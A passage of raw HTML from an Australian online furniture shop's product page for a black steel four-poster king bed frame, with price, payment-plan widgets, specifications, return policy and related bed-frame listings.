size-shop_thumbnail" alt="" title="817863_5_3.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_5_3-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="817863_6_3.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/817863_6_3-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></figure></div></div></div><div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column><div class="summary-inner"><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/shop/">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/">King</a><span class="delimiter-sep forward-slash"></span><span class="last">4 Four Poster King Bed Frame</span></nav></div><h1 class="product_title entry-title">4 Four Poster King Bed Frame</h1><div class="product-navigation-share"><div class="product-share">
<span class="share-label">
Share:				</span><div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/4-four-poster-king-bed-frame/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=4+Four+Poster+King+Bed+Frame&amp;url=https://mattressoutlet.net.au/4-four-poster-king-bed-frame/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/4-four-poster-king-bed-frame/&amp;title=4+Four+Poster+King+Bed+Frame" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/4-four-poster-king-bed-frame/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/4-four-poster-king-bed-frame/&amp;description=4+Four+Poster+King+Bed+Frame&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-817863-01_3-scaled.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,232.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>369.99</bdi></span></ins></p><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="369.99" data-zm-symbol="&#36;"></div><div id="humm-price-info-anchor"></div><p class="laybuy-inline-widget">or 6 weekly interest-free payments from <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>61.66</bdi></span></strong> with <img data-lazyloaded="1" src="[data-uri]" data-src="https://integration-assets.laybuy.com/woocommerce_laybuy_icons/laybuy_logo_small.svg" alt = "Laybuy" /></p><div style="display: inline-block; padding: 5px 0;" class="wc-latitudefinance-latitudepay-container">
<img data-lazyloaded="1" src="[data-uri]" class="lpay_snippet" style="cursor: pointer;max-height: none; float: none;" data-src="https://images.latitudepayapps.com/v2/snippet.svg?amount=369.99&services=LPAY"
alt="LatitudePay"/> <script type="litespeed/javascript" data-src="https://images.latitudepayapps.com/v2/util.js"></script> </div><div class="product-price-discount"><span class="on-sale"><span>70</span>% Off</span></div><div class="product-price-summary exclamation-mark open"><div class="price-summary kapee-arrow"><div class="price-summary-header">
<span class="kapee-close">Close</span><h5>Price Summary</h5></div><div class="price-summary-content"><ul class="price-summary-list"><li class="regular-price">
<label>Maximum Retail Price<br/>
<span>(incl. of all taxes)</span>
</label>
<span style="text-decoration:line-through"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,232.99</bdi></span></span></li><li class="selling-price">
<label>Selling Price</label>
<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>369.99</bdi></span></span></li><li class="discount">
<label>Discount</label>
<span>70&#37;</span></li><li class="total-discount">
<label>Total</label>
<span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>369.99</bdi></span></span></li><li class="overall-discount">
Overall you save <span class="amount-discount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>863.00</bdi></span></span> <span class="percentage-discount">(70%)</span> on this product</li></ul></div></div></div><div class="stock-availability min-stock">Hurry, Only 5 left.</div><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="369.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="V63-817863" data-item-categories="King"></square-placement><p><img data-lazyloaded="1" src="[data-uri]" width="914" height="550" class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" data-src="https://www.wizit.money/img/plugin/wizit.png"> Payments starting from $10.00 per week. <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="3625"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><form class="cart" action="https://mattressoutlet.net.au/4-four-poster-king-bed-frame/" method="post" enctype='multipart/form-data'> <script type="litespeed/javascript">jQuery(document).ready(function(){})</script> <div class="quantity">
<input type="button" value="-" class="minus" />
<label class="screen-reader-text" for="quantity_695666ba40c33">4 Four Poster King Bed Frame quantity</label>
<input
type="number"
id="quantity_695666ba40c33"
class="input-text qty text"
step="1"
min="1"
max="5"
name="quantity"
value="1"
title="Qty"
size="4"
inputmode="numeric" />
<input type="button" value="+" class="plus" /></div>
<button type="submit" name="add-to-cart" value="3625" class="single_add_to_cart_button button alt">Add to cart</button><input type="hidden" id="kapee_quick_buy_product_3625" value="3625"  /><div id="kapee_quick_buy_container_3625" class="kapee-quick-buy"><input  id="kapee_quick_buy_button_3625"   class="kapee_quick_buy_button kapee_quick_buy_simple kapee_quick_buy_3625" value="Buy Now" type="button" name="kapee_quick_buy_button"  data-product-type="simple" data-product-id="3625"></div></form><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3625  wishlist-fragment on-first-load"
data-fragment-ref="3625"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:3625,&quot;parent_product_id&quot;:3625,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3625&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3625"
data-product-type="simple"
data-original-product-id="3625"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div>
<a href="https://mattressoutlet.net.au?action=yith-woocompare-add-product&id=3625" class="compare button" data-product_id="3625" rel="nofollow">Compare</a><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">V63-817863</span></span>
<span class="posted_in">Category: <a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></span>
<span class="tagged_as">Bulky Item: <a href="https://mattressoutlet.net.au/product-tag/yes/" rel="tag">Yes</a></span><div class="shipping_cal" style="padding:17px;"><h3 style="color:#277A84">Why shop at Mattressoutlet.net.au?</h3><ul><li>FAST SHIPPING AUSTRALIA WIDE</li><li>100% SECURE TRANSACTIONS</li><li>BUY NOW PAY LATER</li></ul></div><br><div class="shipping_cal"><h3></h3><form method="post" action=""><div><h5>Shipping Calculator</h5><div>
<input name="postcode"  name="postcode" type="text" class="form-control" placeholder="Postcode" required style="display:inline-block;width:40%">
<input type="submit" value="Submit" name="submit" style="display:inline-block;width:50%"></div></form></div></div></div></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">
Additional information					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a></li></ul><div class="tab-content-wrap">
<a href="#tab-description" class="accordion-title title-description">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p>This classic four poster bed has been designed to bring splendour to your bedroom. It&#39;s simple, yet stylish design suits any setting, while still maintaining an impressive appearance and size.</p></p><p>The bed&#39;s sleek black frame is trendy and modern, making it a perfect choice for the 21st Century home. But if you prefer a more old-style&#39;, romantic look, its modest design means that it is easily dressed with drapes in order to achieve the style you want. What&#39;s more, the frame&#39;s neutral black allows it to fit in with any colour scheme &#8211; Versatility at its best.</p></p><p>As it is King Size, the bed has plenty of space, providing the luxurious comfort that you deserve after a long day. The bed&#39;s fifteen wooden slats provide flawless support for a King mattress, without the need for any additional foundation.</p></p><p>It is also an ideal choice for those who want a sturdy four-poster bed that will last. It&#39;s strong, metal frame and side rails guarantee that it is both stable and durable.</p></p><p>Whatever your design scheme, this bed has all the desirable features of a four-poster bed  a purchase you won&#39;t regret.</p></p><p><strong>Specifications:</strong></p><ul><li>Steel construction with powder-coated finish in black</li><li>Post leg diameter: 30*30*1.0mm, height: 27.5cm</li><li>Bed base crossbar and Side Rails: 30 x 40 x 1.00 mm</li><li>Steel Tube on the four corners: 40 x40 x 1.2mm</li><li>Assembled Dimensions: 183cm x 203cm x 210cm</li><li>Fits Standard Australian Sized King Mattress of 183cm x 203cm (not included)</li><li>Weight capacity: 300kg</li><li>Assembly required</li></ul><p><strong>Attributes:</strong></p><ul><li>Size: King</li><li>Colour: Black</li></ul><p><strong>Note:</strong> <br /><strong>COM (change of mind) Return Policy:</strong> <br /><strong>The product must be unopened and in brand new condition, with the return to be organised by the customer. Once received and verified to be in the condition specified, refund is only of the item value minus 15% restocking fee (not including initial shipping). An additional return charge, which is same cost as that of initial shipping, will be deducted from the refund on returns due to delivery failure caused by customer error. For the health and safety of our staff and other customers, we are unable to accept returns of personal use items.</strong></p></div></div><div class="tab-content-wrap">
<a href="#tab-additional_information" class="accordion-title title-additional_information">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">40 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">219.5 &times; 21 &times; 19.5 cm</td></tr></table></div></div><div class="tab-content-wrap">
<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="row woocommerce-Reviews"><div id="comments" class="col-12 col-md-7"><div class="fancy-rating-summery kapee-arrow"><div class="rating-avg-wrap"><div class="rating-avg">0 &#9733;</div><div class="rating-review-count">
<span>0 Ratings</span></div></div><div class="rating-histogram-wrap"><div class="rating-histogram"><div class="rating-bar"><div class="rating-star">5 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">4 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">3 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">2 &#9733;</div><div class="progress"><div class="progress-bar poor" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">1 &#9733;</div><div class="progress"><div class="progress-bar bad" style="width:0%"></div></div><div class="rating-count zero">0</div></div></div></div></div><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="col-12 col-md-5"><div id="review_form"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;4 Four Poster King Bed Frame&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bed-frames/king-bed-frames/4-four-poster-king-bed-frame/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://mattressoutlet.net.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating fancy-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3625' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="clear"></div></div></div></div></div><section class="related"><h2>Related products</h2><div id="section-61290" class="row"><div class="products product-style-3  grid-view owl-carousel kapee-carousel grid-columns-5 product-cart-icon"><div class="product type-product post-3693 status-publish first instock product_cat-king-bed-frames has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3693  wishlist-fragment on-first-load"
data-fragment-ref="3693"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3693,&quot;parent_product_id&quot;:3693,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3693&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3693"
data-product-type="simple"
data-original-product-id="3693"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/grande-bedframe-king-size/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_16_9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_16_9-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_16_9-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_16_9-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_16_9.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_16_9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_16_9-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_16_9-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_16_9-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_16_9.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/grande-bedframe-king-size/" target="_self">Grande Bed Frame King Size Black Colour</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,228.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>968.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="968.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BED-GRAKBL" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3693" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3693" data-product_sku="BED-GRAKBL" aria-label="Add &ldquo;Grande Bed Frame King Size Black Colour&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3693  wishlist-fragment on-first-load"
data-fragment-ref="3693"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3693,&quot;parent_product_id&quot;:3693,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3693&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3693"
data-product-type="simple"
data-original-product-id="3693"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/bed-frames/king-bed-frames/4-four-poster-king-bed-frame/?action=yith-woocompare-add-product&id=3693" class="compare button" data-product_id="3693" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/grande-bedframe-king-size/" data-id="3693">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3739 status-publish instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3739  wishlist-fragment on-first-load"
data-fragment-ref="3739"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3739,&quot;parent_product_id&quot;:3739,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3739&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3739"
data-product-type="simple"
data-original-product-id="3739"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-king-size-fabric-bed-frame-headboard-with-drawers-charcoal/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-king-size-fabric-bed-frame-headboard-with-drawers-charcoal/" target="_self">Artiss Bed Frame King Size with 4 Drawers Charcoal AVIO</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,477.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>442.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="442.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BFRAME-F-AVIO-K-CHA-ABC" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3739" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3739" data-product_sku="BFRAME-F-AVIO-K-CHA-ABC" aria-label="Add &ldquo;Artiss Bed Frame King Size with 4 Drawers Charcoal AVIO&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3739  wishlist-fragment on-first-load"
data-fragment-ref="3739"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3739,&quot;parent_product_id&quot;:3739,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3739&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3739"
data-product-type="simple"
data-original-product-id="3739"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/bed-frames/king-bed-frames/4-four-poster-king-bed-frame/?action=yith-woocompare-add-product&id=3739" class="compare button" data-product_id="3739" rel="nofollow">Compare</a></div><div class="quickview-button">
